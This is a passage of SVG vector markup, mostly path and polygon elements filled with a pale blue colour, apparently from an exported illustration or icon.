L33.4815267,8.25038168 C33.607187,8.3176118 33.7245868,8.39960202 33.8312977,8.49465649 C33.6598263,8.43490862 33.4958786,8.35497164 33.3428244,8.25648855 C33.3428244,8.29312977 33.3428244,8.37862595 33.5056489,8.42137405 C33.5056489,8.42137405 33.3970992,8.37251908 33.451374,8.36641221 C33.7046565,8.4519084 33.8252672,8.53129771 33.8071756,8.59847328 C33.1679389,8.48244275 33.620229,8.75114504 33.1136641,8.72061069 C33.3307634,8.87938931 32.9749618,8.94656489 32.9930534,9.09923664 C33.4996183,9.09923664 32.9930534,9.14198473 33.5116794,9.21526718 C33.5418321,9.2519084 33.5116794,9.26412214 33.5116794,9.25801527 L33.1920611,9.3129771 C33.0412977,9.3129771 33.0835115,9.26412214 32.9689313,9.24580153 C32.8543511,9.22748092 32.7458015,9.24580153 32.6010687,9.24580153 C32.7880153,9.24580153 32.8603817,9.3129771 32.7819847,9.34351145 L33.0292366,9.34351145 C33.2885496,9.48396947 32.5890076,9.34351145 32.8422901,9.50839695 L32.6854962,9.44732824 C32.7699237,9.51450382 32.649313,9.64274809 33.0533588,9.75877863 C32.972853,9.76161342 32.892675,9.74704034 32.8181679,9.71603053 C32.739771,9.83206107 33.2161832,10.0641221 32.9448092,10.1251908 L32.8241985,10.0946565 C32.8543511,10.1251908 33.0533588,10.1740458 32.920687,10.1801527 C32.87651,10.1772347 32.8321922,10.1772347 32.7880153,10.1801527 C32.830229,10.1801527 32.999084,10.2778626 32.920687,10.2961832 L32.7819847,10.2473282 C32.6010687,10.3450382 33.0955725,10.4916031 33.1679389,10.6076336 C32.97694,10.5523635 32.7723897,10.5719872 32.5950382,10.6625954 L32.5648855,10.6625954 C32.4925191,10.7969466 32.830229,10.9496183 32.9568702,11.1022901 C32.5407634,11.1022901 32.7458015,11.3587786 32.4985496,11.4503817 C32.6111798,11.4550375 32.7218159,11.4820093 32.8241985,11.529771 C32.739771,11.529771 33.0654198,11.6580153 32.7277099,11.5969466 L32.7277099,11.5969466 C32.39,11.5969466 32.4683969,11.6458015 32.4563359,11.6946565 L32.8965649,11.7740458 C32.2332061,11.8045802 33.0835115,12.1526718 32.4925191,12.1282443 C32.6010687,12.1770992 32.5890076,12.2198473 32.6975573,12.2687023 L32.4382443,12.0854962 C32.3598473,12.1648855 32.3236641,12.2015267 32.3658779,12.3175573 L32.1970229,12.2687023 C32.1970229,12.329771 32.8724427,12.4519084 32.8784733,12.5129771 L32.5226718,12.470229 C32.5226718,12.5801527 32.1789313,12.6351145 32.4864885,12.7938931 C32.4274735,12.7702047 32.3725221,12.7372287 32.3236641,12.6961832 C32.3236641,12.7450382 32.0522901,12.848855 32.5407634,12.9099237 C32.2271756,12.8610687 32.4925191,13.0137405 32.6251908,13.0870229 L32.39,13.0442748 C32.6854962,13.1419847 32.7638931,13.1541985 32.8362595,13.2335878 C32.8061069,13.2335878 32.649313,13.2335878 32.7096183,13.2335878 C32.5829771,13.2641221 32.9267176,13.3068702 32.7940458,13.3496183 L32.649313,13.3068702 C32.649313,13.3557252 32.7035878,13.3618321 32.8724427,13.4229008 C33.0412977,13.4839695 32.7940458,13.5145038 32.5829771,13.4900763 C32.7096183,13.5206107 32.8784733,13.5755725 32.8121374,13.6 C32.7610928,13.5914005 32.7107127,13.5791562 32.661374,13.5633588 C32.4864885,13.6244275 32.908626,13.740458 32.661374,13.7648855 L32.5166412,13.7648855 C32.5166412,13.6977099 32.558855,13.6366412 32.570916,13.648855 C32.3853172,13.6472263 32.2007626,13.6205276 32.0221374,13.5694656 C32.1789313,13.6427481 32.5166412,13.7770992 32.4080916,13.8198473 L32.3296947,13.8198473 L32.3296947,13.8198473 C32.3296947,13.8198473 32.3296947,13.8198473 32.3296947,13.8625954 C32.3296947,13.9053435 32.2633588,13.8625954 32.2573282,13.8992366 C32.0824427,13.8992366 32.1548092,13.9480916 32.1367176,13.978626 C32.266033,14.0172007 32.3999373,14.0377461 32.5347328,14.0396947 C32.5168856,14.0399472 32.5015227,14.0269827 32.4985496,14.0091603 L32.4985496,14.0091603 L32.4985496,14.0091603 C32.4950004,13.984865 32.4950004,13.9601731 32.4985496,13.9358779 C32.6131298,13.978626 32.7096183,14.0152672 32.5769466,14.0274809 L32.9508397,14.1312977 C32.6131298,14.1312977 32.4261832,14.1679389 32.221145,14.1312977 C32.3357252,14.2412214 32.2754198,14.3572519 32.7096183,14.4793893 C32.7638931,14.5160305 32.5769466,14.4793893 32.5045802,14.4793893 C32.4322137,14.4793893 32.4744275,14.4366412 32.4141221,14.4244275 C32.5166412,14.4916031 32.4141221,14.5770992 32.739771,14.6381679 C32.5890076,14.680916 32.4623664,14.5587786 32.4985496,14.6381679 L32.4020611,14.6076336 C31.8834351,14.7053435 33.1498473,15.0167939 32.4864885,15.1022901 L32.6010687,15.1022901 C32.2874809,15.2732824 32.7940458,15.5908397 32.3176336,15.7129771 C32.2151145,15.7557252 32.4141221,15.7984733 32.558855,15.859542 L32.299542,15.8290076 L32.5829771,15.9389313 C32.7880153,16.0671756 31.9377099,16 32.3236641,16.1770992 L32.4985496,16.1770992 C32.4623664,16.2137405 32.5769466,16.3236641 32.3839695,16.2870229 C32.4141221,16.2870229 32.558855,16.329771 32.4683969,16.329771 L32.3357252,16.329771 L32.5467939,16.4641221 C32.4382443,16.5251908 32.0221374,16.3664122 31.9799237,16.4641221 C32.1201769,16.5521507 32.2757342,16.6122594 32.4382443,16.6412214 C32.4382443,16.6412214 32.5287023,16.610687 32.661374,16.6412214 L32.7216794,16.6900763 C33.0712855,16.785156 33.4337891,16.8222777 33.7951145,16.8 L33.5659542,16.6961832 L33.7589313,16.6961832 L33.7589313,16.751145 C33.9398473,16.751145 33.7589313,16.7022901 33.6805344,16.6656489 C33.7507876,16.6711015 33.8213498,16.6711015 33.8916031,16.6656489 L33.529771,16.5374046 C33.6571834,16.5739593 33.7893928,16.5904372 33.9217557,16.5862595 C33.7529008,16.5251908 33.5719847,16.5862595 33.4694656,16.4946565 C33.6503817,16.4946565 33.7951145,16.4946565 33.6503817,16.4580153 C33.7205868,16.4648859 33.7895552,16.4813192 33.8554198,16.5068702 C33.7408397,16.4580153 33.8192366,16.4152672 33.6141985,16.3664122 C33.8373282,16.3664122 33.5719847,16.2442748 33.9398473,16.3053435 C33.8350548,16.278596 33.7366249,16.2308346 33.6503817,16.1648855 C34.0845802,16.2931298 33.6925954,16.0549618 34.1629771,16.1648855 C33.7709924,16.0610687 34.0122137,15.9877863 33.801145,15.8778626 C33.8312977,15.8778626 33.8976336,15.8778626 33.8735115,15.8778626 C33.8493893,15.8778626 34.0363359,15.8778626 34.1147328,15.8351145 C33.9059624,15.7946009 33.7032567,15.7268612 33.5116794,15.6335878 C33.7439468,15.657015 33.9738954,15.6999101 34.1991603,15.7618321 C33.9338168,15.719084 33.9458779,15.6274809 33.7227481,15.6152672 C33.8469078,15.5997444 33.9724815,15.5997444 34.0966412,15.6152672 C33.6865649,15.5480916 34.0363359,15.5725191 33.789084,15.4992366 C34.0001527,15.4992366 34.1750382,15.5480916 34.060458,15.4625954 C34.1749267,15.4741798 34.2837353,15.5186779 34.3740458,15.5908397 L34.3740458,15.5908397 Z M33.8916031,13.8992366 C33.8845618,13.9168635 33.8845618,13.9365717 33.8916031,13.9541985 C33.8132061,13.9541985 33.7287786,13.9541985 33.7348092,13.9114504 C33.7408397,13.8687023 33.8132061,13.9175573 33.8855725,13.9175573 L33.8916031,13.8992366 Z M32.2151145,13.8992366 C32.2151145,13.8992366 32.2151145,13.8992366 32.2814504,13.8992366 C32.2797185,13.9113874 32.2797185,13.9237271 32.2814504,13.9358779 L32.2814504,13.9358779 L32.2151145,13.8992366 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="32.5166412 13.9847328 32.5166412 13.9847328 32.5648855 13.9847328 32.4925191 13.9847328"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="34.5971756 12.280916 34.5368702 12.2687023 34.591145 12.2870229"></polygon>
                        <path d="M35.4896947,2.38167939 C35.511372,2.38795819 35.5343532,2.38795819 35.5560305,2.38167939 L35.4896947,2.38167939 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.5801527,2.10076336 L35.6706107,2.10076336 C35.6405808,2.09686607 35.6101825,2.09686607 35.5801527,2.10076336 L35.5801527,2.10076336 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.7429771 1.89312977 35.640458 1.89312977 35.640458 1.89312977"></polygon>
                        <path d="M35.4716031,5.50229008 L35.4716031,5.50229008 C35.5198473,5.5389313 35.5077863,5.52671756 35.4716031,5.50229008 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.0796183,4.35419847 L35.1881679,4.40916031 C35.1881679,4.40916031 35.2183206,4.37862595 35.0796183,4.35419847 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.1761069,4.45801527 C35.2243511,4.45801527 35.2183206,4.45801527 35.1761069,4.40916031 C35.1338931,4.36030534 35.1399237,4.43358779 35.1761069,4.45801527 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.9962595 0.940458015 35.9962595 0.940458015 35.9600763 0.940458015"></polygon>
                        <path d="M35.9721374,0.922137405 L35.9721374,0.922137405 C35.9721374,0.922137405 35.9480153,0.916030534 35.9721374,0.922137405 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.8877099,0.873282443 L35.9480153,0.909923664 C35.9480153,0.909923664 35.9600763,0.891603053 35.8877099,0.873282443 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.8454962,1.22137405 L35.9299237,1.22137405 L35.8454962,1.22137405 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.8515267,1.3129771 C35.8515267,1.3129771 36.0445038,1.3129771 35.9962595,1.2519084 L35.9299237,1.2519084 C36.0565649,1.27022901 35.7128244,1.27022901 35.8515267,1.3129771 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.7419084,1.52061069 L34.8203053,1.45954198 C34.7238168,1.45954198 34.6032061,1.45954198 34.5851145,1.41679389 C34.2956489,1.47175573 34.7901527,1.42900763 34.7419084,1.52061069 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.5730534,1.73435115 C34.5368702,1.70381679 34.4403817,1.70381679 34.3740458,1.70381679 C34.4310092,1.74743192 34.5058881,1.75892082 34.5730534,1.73435115 L34.5730534,1.73435115 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.3077099,3.43206107 L34.0966412,3.38931298 C34.1207634,3.4259542 34.1810687,3.40763359 34.3077099,3.43206107 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.369084 3.92671756 35.5077863 3.92061069 35.3087786 3.87175573"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="33.8071756 3.8778626 33.7830534 3.85954198 33.8493893 3.92061069"></polygon>
                        <path d="M33.4453435,6.73587786 L33.710687,6.73587786 C33.6684733,6.73587786 33.3729771,6.6870229 33.4453435,6.73587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.529771,8.00610687 C33.3910687,8.00610687 33.3006107,8.00610687 33.4272519,8.0610687 C33.451374,8.03664122 33.5599237,8.02442748 33.529771,8.00610687 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="32.5287023 11.6152672 32.4442748 11.578626 32.5106107 11.6396947"></polygon>
                        <path d="M1.53175573,2.92519084 C1.45938931,2.92519084 1.31465649,3.0351145 1.35687023,3.0351145 L1.61015267,2.92519084 L1.53175573,2.92519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.13374046,3.32824427 C1.34387711,3.26665315 1.54624784,3.18058155 1.73679389,3.07175573 C1.48351145,3.16946565 1.58,3.11450382 1.27847328,3.23664122 C1.24229008,3.23664122 1.34480916,3.15725191 1.43526718,3.11450382 C1.3689313,3.11450382 1.47748092,3.05343511 1.31465649,3.11450382 C1.15183206,3.17557252 1.13977099,3.27938931 1.31465649,3.23053435 C1.25667795,3.26734191 1.19622467,3.29999179 1.13374046,3.32824427 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.17099237,6.81526718 C2.17099237,6.81526718 2.13480916,6.81526718 2.11068702,6.81526718 C2.1302725,6.82179188 2.15140689,6.82179188 2.17099237,6.81526718 L2.17099237,6.81526718 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.99007634,7.16335878 L1.99007634,7.16335878 C1.99007634,7.16335878 1.97198473,7.2 1.99007634,7.16335878 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.72473282,5.50839695 L1.65839695,5.58167939 C1.74282443,5.54503817 1.71267176,5.5389313 1.72473282,5.50839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.87549618,3.29160305 C1.87549618,3.29160305 1.83328244,3.29160305 1.80312977,3.29160305 L1.80916031,3.29160305 L1.87549618,3.29160305 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="1.25435115 5.06870229 1.25435115 5.06870229 1.15183206 5.11145038"></polygon>
                        <path d="M1.01312977,4.67175573 C1.11808283,4.63799044 1.21916706,4.59295038 1.31465649,4.53740458 C1.26777879,4.56410742 1.21682166,4.5826842 1.16389313,4.59236641 L1.01312977,4.67175573 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.35083969,5.36793893 L1.27847328,5.41068702 L1.35083969,5.36793893 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M8.1110687,16.6534351 L8.06885496,16.6534351 L8.1110687,16.6534351 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="7.18839695 17.5816794 7.17633588 17.5755725 7.04969466 17.6244275"></polygon>
                        <path d="M3.64847328,11.1755725 C3.82938931,11.0473282 3.9319084,11.1328244 4.11885496,10.9740458 C3.95414192,11.0204185 3.79603834,11.0881552 3.64847328,11.1755725 L3.64847328,11.1755725 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.41221374,8.50687023 L2.50267176,8.45801527 C2.47080973,8.47082323 2.44046729,8.48721072 2.41221374,8.50687023 L2.41221374,8.50687023 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.41221374,7.70076336 L2.41221374,7.70076336 C2.41221374,7.70076336 2.41221374,7.70687023 2.41221374,7.70076336 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.90068702,8.71450382 C2.90068702,8.71450382 2.85847328,8.71450382 2.90068702,8.71450382 L2.90068702,8.71450382 C2.90068702,8.71450382 2.87053435,8.7389313 2.90068702,8.71450382 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="3.06351145 9.07480916 3.10572519 9.03206107 3.10572519 9.03206107"></polygon>
                        <path d="M7.57435115,15.5480916 C7.51188711,15.584303 7.44745948,15.6169246 7.38137405,15.6458015 C7.53816794,15.578626 7.61053435,15.6091603 7.57435115,15.5480916 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="1.7548855 3.35267176 1.85137405 3.31603053 1.80916031 3.31603053"></polygon>
                        <path d="M4.61938931,7.93282443 L4.61938931,8.00610687 C4.63118856,7.98314054 4.63118856,7.95579076 4.61938931,7.93282443 L4.61938931,7.93282443 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M6.48885496,12.8793893 L6.51900763,12.8793893 C6.51900763,12.8793893 6.5129771,12.8732824 6.48885496,12.8793893 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M4.7219084,8.1648855 C4.67441507,8.1949805 4.62997516,8.22975511 4.58923664,8.26870229 L4.64351145,8.26870229 L4.7219084,8.1648855 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M8.05679389,15.8351145 C8.05679389,15.7740458 7.75526718,15.9206107 7.58641221,15.9694656 C7.41755725,16.0183206 7.79145038,15.859542 7.93015267,15.7740458 C7.83366412,15.7740458 7.55625954,15.8351145 7.55625954,15.7740458 C7.5972586,15.754699 7.63958212,15.7383717 7.68290076,15.7251908 C7.42961832,15.7679389 7.61656489,15.5969466 7.30900763,15.6580153 L7.37534351,15.621374 C7.23061069,15.6885496 7.08587786,15.7496183 6.97732824,15.7862595 C6.97732824,15.7862595 6.77832061,15.7862595 6.97732824,15.7251908 C6.97732824,15.7251908 7.05572519,15.7251908 7.11603053,15.7251908 L7.01954198,15.7251908 C7.29091603,15.5908397 7.13412214,15.7251908 7.33312977,15.6458015 C7.22458015,15.6458015 6.97732824,15.6458015 7.03763359,15.5847328 C7.3029771,15.4748092 7.16427481,15.6458015 7.38137405,15.4992366 L7.3029771,15.5969466 C7.71305344,15.3832061 7.3029771,15.6458015 7.7251145,15.4259542 C7.77335878,15.3160305 7.55625954,15.389313 7.60450382,15.2793893 C7.44770992,15.3160305 7.38137405,15.3709924 7.22458015,15.4137405 C6.91099237,15.4137405 7.86984733,15.0534351 7.4778626,15.1145038 C7.29091603,15.1572519 6.94717557,15.2854962 7.10396947,15.1572519 L7.41152672,15.0534351 C7.41152672,14.9679389 6.95923664,15.1816794 7.13412214,15.0229008 C7.26076336,14.9862595 7.25473282,15.0229008 7.29091603,15.0229008 C7.50801527,14.8763359 7.10396947,15.0534351 7.08587786,15.0229008 L7.35122137,14.9068702 C7.27885496,14.8396947 7.04969466,14.8274809 6.96526718,14.7541985 C7.05068833,14.7361311 7.13232733,14.7030621 7.20648855,14.6564885 C7.03160305,14.5954198 7.14618321,14.3938931 7.26076336,14.2167939 L7.01351145,14.2656489 C7.05612564,14.2324736 7.10560861,14.2095068 7.15824427,14.1984733 C7.23061069,14.119084 7.00748092,14.259542 6.91099237,14.2717557 C6.81450382,14.2839695 7.03160305,14.1862595 7.10396947,14.1740458 C6.88083969,14.1740458 6.59740458,14.1251908 6.81450382,13.9419847 L6.88687023,13.9419847 C6.95923664,13.8442748 6.38633588,14.0641221 6.57931298,13.9419847 L6.63358779,13.9419847 C6.68183206,13.7648855 6.41045802,13.6977099 6.71801527,13.4534351 C6.37427481,13.5694656 6.80847328,13.2580153 6.34412214,13.4534351 C6.54312977,13.2763359 6.63358779,13.2641221 6.7421374,13.0931298 C6.7421374,13.0564885 6.43458015,13.1664122 6.37427481,13.1541985 L6.61549618,13.0503817 L6.34412214,13.1053435 L6.62152672,12.9587786 L6.54312977,12.9587786 C6.49486436,13.0038585 6.43713136,13.0372664 6.37427481,13.0564885 C6.24763359,13.0564885 6.4948855,12.8610687 6.61549618,12.8061069 L6.3380916,12.6961832 C6.40382294,12.6720238 6.47320281,12.6596253 6.54312977,12.659542 C6.27175573,12.6961832 6.79641221,12.5374046 6.54312977,12.5740458 C6.48089806,12.6037925 6.41635455,12.6283027 6.35015267,12.6473282 C6.48282443,12.5557252 6.45267176,12.4824427 6.35015267,12.4580153 L6.51900763,12.3969466 C6.51900763,12.2870229 6.35618321,12.2320611 6.32,12.1282443 C6.20388442,12.2175682 6.06663025,12.2744284 5.92198473,12.2931298 L6.17526718,12.1709924 C6.00641221,12.2198473 6.09083969,12.2442748 5.87977099,12.2870229 C5.87977099,12.2381679 6.15717557,12.140458 6.25366412,12.1282443 L6.1451145,12.1282443 C6.21603118,12.0978798 6.28850114,12.0713789 6.36221374,12.048855 C6.19335878,12.0977099 6.58534351,11.859542 6.29587786,11.9450382 L6.37427481,11.9083969 C6.33206107,11.8045802 6.22351145,11.7923664 6.17526718,11.7129771 C6.05519476,11.760153 5.92946263,11.7909571 5.80137405,11.8045802 C5.84358779,11.7129771 5.98832061,11.5664122 5.94007634,11.4992366 C5.89183206,11.4320611 5.74709924,11.5664122 5.60839695,11.5969466 C5.80740458,11.5053435 5.75312977,11.4381679 5.9159542,11.4198473 C5.84358779,11.340458 5.82549618,11.3221374 5.61442748,11.2732824 C5.561729,11.316757 5.50274526,11.3517714 5.43954198,11.3770992 C5.39732824,11.3770992 5.49984733,11.2916031 5.60236641,11.2549618 L5.60236641,11.2549618 C5.25259542,11.2549618 6.06068702,10.7053435 5.60236641,10.7847328 L5.60236641,10.7847328 L5.3370229,10.7847328 C5.3370229,10.7236641 5.49984733,10.7480916 5.60839695,10.6564885 C5.22847328,10.6564885 5.60839695,10.4549618 5.3189313,10.4610687 C5.87977099,10.1312977 5.16816794,10.2229008 5.49984733,9.95419847 L5.42748092,9.98473282 C5.27671756,10.021374 5.49381679,9.92366412 5.51793893,9.8870229 C5.40938931,9.94198473 5.40335878,9.97251908 5.3189313,9.99083969 C5.05961832,9.85038168 5.3189313,9.45954198 5.36114504,9.17862595 C5.36114504,9.0870229 4.62541985,9.45954198 4.90885496,9.17862595 L5.18022901,9.09312977 C4.80030534,9.09312977 5.04152672,8.75725191 4.70984733,8.71450382 C4.77618321,8.71450382 4.85458015,8.66564885 4.86061069,8.6778626 C5.02946565,8.56183206 4.81236641,8.54961832 4.66160305,8.62290076 C4.66160305,8.58625954 4.79427481,8.54961832 4.86664122,8.50076336 C4.93900763,8.4519084 4.58923664,8.50076336 4.77015267,8.42137405 C4.79605569,8.41641635 4.8226466,8.41641635 4.84854962,8.42137405 C4.75206107,8.42137405 4.84854962,8.31145038 4.61938931,8.42137405 C4.69778626,8.31755725 4.47465649,8.35419847 4.58320611,8.25038168 C4.32992366,8.32977099 4.64954198,8.09160305 4.30580153,8.25038168 C4.66160305,8.09770992 4.5470229,8.01832061 4.36007634,8.05496183 C4.47465649,8.02442748 4.45656489,7.97557252 4.60732824,7.92061069 C4.60732824,7.88396947 4.50480916,7.87175573 4.32992366,7.96335878 C4.70984733,7.68854962 3.91984733,7.96335878 4.43244275,7.67022901 C4.23962966,7.64381402 4.05228686,7.58607491 3.87763359,7.49923664 C4.22740458,7.33435115 3.9680916,7.60305344 4.32992366,7.43206107 C4.13694656,7.38931298 3.81129771,7.46870229 3.84748092,7.3221374 C3.88366412,7.27328244 4.00427481,7.26717557 4.07061069,7.24885496 C3.87763359,7.20610687 4.00427481,7.02290076 3.76908397,7.01679389 L3.87160305,7.01679389 C3.87160305,7.01679389 3.90175573,6.94961832 3.74496183,7.01679389 L3.79923664,7.01679389 C3.6064289,7.10839855 3.40417146,7.17803655 3.19618321,7.22442748 C3.66053435,7.04122137 3.26251908,7.0778626 3.85954198,6.85801527 C3.78085779,6.86605947 3.70478108,6.89104532 3.63641221,6.93129771 C3.69550373,6.87577923 3.76851363,6.83775599 3.84748092,6.82137405 C3.72687023,6.82137405 3.57007634,6.90076336 3.5459542,6.82137405 C3.62435115,6.78473282 3.66053435,6.78473282 3.75099237,6.7480916 C3.58816794,6.78473282 3.42534351,6.82748092 3.46755725,6.7480916 C3.50977099,6.66870229 3.57007634,6.69923664 3.57610687,6.71145038 C3.5821374,6.72366412 3.11175573,6.7480916 3.20824427,6.58320611 C3.55198473,6.45496183 3.30473282,6.49770992 3.58816794,6.35725191 L3.47961832,6.35725191 L3.34694656,6.44274809 C3.34694656,6.4 3.10572519,6.44274809 3.1780916,6.37557252 L3.31076336,6.37557252 L3.22030534,6.31450382 L3.12984733,6.41832061 C2.96099237,6.41832061 2.7740458,6.59541985 2.82229008,6.49770992 C2.85847328,6.49770992 2.82229008,6.44885496 2.96099237,6.34503817 L2.96099237,6.34503817 C2.86450382,6.34503817 2.7559542,6.38778626 2.81022901,6.34503817 C2.86450382,6.30229008 3.12984733,6.19847328 3.19015267,6.16183206 C2.93687023,6.25954198 3.06954198,6.08854962 2.80419847,6.16183206 C2.87776812,6.11790083 2.94828849,6.06893189 3.01526718,6.01526718 L2.81625954,6.08854962 C2.87421549,6.03813201 2.94203029,6.00067389 3.01526718,5.97862595 C3.01526718,5.89923664 2.66549618,6.1740458 2.78007634,6.02137405 C2.78007634,6.02137405 2.82832061,6.02137405 2.86450382,6.02137405 C2.91274809,5.90534351 2.67152672,5.93587786 2.7378626,5.81984733 C3.01526718,5.6610687 2.83435115,5.81984733 3.06351145,5.70381679 C2.9670229,5.63053435 2.62328244,5.66717557 2.64137405,5.53282443 L2.64137405,5.56946565 C2.23129771,5.75267176 2.81022901,5.39847328 2.59312977,5.44122137 C2.65176905,5.4227816 2.70835782,5.39822228 2.76198473,5.36793893 C2.79816794,5.27022901 2.59916031,5.28244275 2.42427481,5.24580153 L2.53282443,5.20305344 C2.60519084,5.11755725 2.53282443,5.07480916 2.53282443,5.00763359 C2.42427481,5.05038168 2.43030534,5.00763359 2.28557252,5.10534351 C2.81022901,4.68396947 1.85137405,5.01374046 2.28557252,4.65343511 C2.28557252,4.65343511 2.3880916,4.65343511 2.3880916,4.65343511 L2.24335878,4.59847328 C2.16086743,4.64174418 2.08390973,4.69506597 2.01419847,4.75725191 C1.93580153,4.75725191 1.83931298,4.75725191 1.80916031,4.75725191 C1.94889562,4.7205852 2.07740082,4.64922257 2.18305344,4.54961832 L2.01419847,4.6351145 C2.29763359,4.42748092 1.65236641,4.8 1.83328244,4.6351145 L1.92374046,4.59236641 C1.86343511,4.59236641 1.73076336,4.62290076 1.74282443,4.59236641 C1.94183206,4.47633588 1.85137405,4.59236641 2.02022901,4.48854962 C2.02022901,4.4519084 1.5980916,4.60458015 1.78503817,4.48854962 C1.84534351,4.48854962 1.85740458,4.48854962 1.92374046,4.48854962 C2.14687023,4.32977099 2.08053435,4.35419847 2.10465649,4.31145038 L2.10465649,4.31145038 L2.1951145,4.14656489 L2.14083969,4.19541985 C1.58603053,4.40916031 1.99007634,4.14045802 1.61015267,4.25038168 C1.97198473,4.14656489 1.80916031,4.14656489 2.03832061,4.04274809 C2.09267231,3.98593785 2.15581839,3.9384945 2.22526718,3.90229008 C2.02022901,3.96946565 2.33984733,3.78015267 2.05038168,3.90229008 C2.12274809,3.85954198 2.05038168,3.86564885 2.23129771,3.7740458 C2.15290076,3.7740458 2.10465649,3.85343511 2.00816794,3.89618321 C1.72473282,3.96335878 2.24335878,3.59083969 1.85137405,3.67633588 C1.67045802,3.67633588 1.41114504,3.78625954 1.24832061,3.7740458 C1.33295364,3.71841873 1.42699623,3.67908336 1.52572519,3.65801527 C1.62221374,3.53587786 1.58603053,3.53587786 1.48351145,3.53587786 C1.55203941,3.50737703 1.61685048,3.47045933 1.67648855,3.4259542 C1.67648855,3.4259542 1.39908397,3.54198473 1.48954198,3.4259542 L1.80916031,3.30381679 C1.71870229,3.30381679 1.56793893,3.34045802 1.48351145,3.34045802 C1.57521415,3.28726973 1.67511118,3.25010835 1.77900763,3.23053435 C1.65088965,3.19650098 1.51473582,3.21400921 1.39908397,3.27938931 L1.33877863,3.34045802 C1.33877863,3.34045802 1.50763359,3.24274809 1.54984733,3.23664122 C1.73076336,3.18778626 1.50763359,3.3221374 1.43526718,3.35877863 L1.37496183,3.35877863 C0.952824427,3.60916031 1.49557252,3.4259542 1.49557252,3.49312977 L1.16992366,3.63358779 L1.45335878,3.53587786 C1.35917727,3.60096421 1.25535686,3.65043932 1.14580153,3.68244275 C1.00709924,3.79847328 1.27244275,3.68244275 1.14580153,3.78015267 C1.12808258,3.78541148 1.10924566,3.78541148 1.09152672,3.78015267 L1.20007634,3.78015267 C1.13374046,3.78015267 0.982977099,3.90229008 1.01916031,3.85954198 C0.868396947,4.01832061 1.30862595,3.85954198 1.07946565,3.98778626 L1.07946565,3.98778626 C1.23625954,4.02442748 1.31465649,3.8778626 1.62221374,3.80458015 L1.07343511,4.14656489 L1.30862595,4.03664122 C1.30862595,4.03664122 1.30862595,4.07328244 1.20610687,4.1221374 C1.38099237,4.07328244 1.30259542,4.0610687 1.45938931,4.00610687 C1.20610687,4.19541985 1.56793893,4.14656489 1.20610687,4.31145038 C1.3870229,4.23816794 1.32068702,4.20152672 1.46541985,4.18931298 C1.07343511,4.40305344 1.5619084,4.18931298 1.39908397,4.34198473 C1.23625954,4.49465649 1.27847328,4.34198473 1.11564885,4.47633588 C1.47145038,4.32366412 1.07946565,4.59236641 1.16389313,4.59236641 C1.43526718,4.45801527 1.31465649,4.59236641 1.43526718,4.59236641 C1.33877863,4.6351145 1.33877863,4.77557252 1.26038168,4.88549618 L1.20610687,4.93435115 C1.48954198,4.80610687 1.46541985,4.88549618 1.53778626,4.89770992 C1.43956038,4.9579591 1.33121181,4.9993629 1.21816794,5.01984733 L1.21816794,5.06259542 C1.27824963,5.03309089 1.344386,5.01844043 1.41114504,5.01984733 L1.20610687,5.11755725 C1.24229008,5.16030534 1.50763359,5.11755725 1.39908397,5.23358779 C1.60904775,5.09193268 1.83873342,4.98284035 2.08053435,4.90992366 C1.97460673,4.97471154 1.86117666,5.02599096 1.74282443,5.06259542 C1.74282443,5.06259542 1.83931298,5.06259542 1.80312977,5.06259542 L1.61015267,5.12366412 C1.54984733,5.19083969 1.76694656,5.06259542 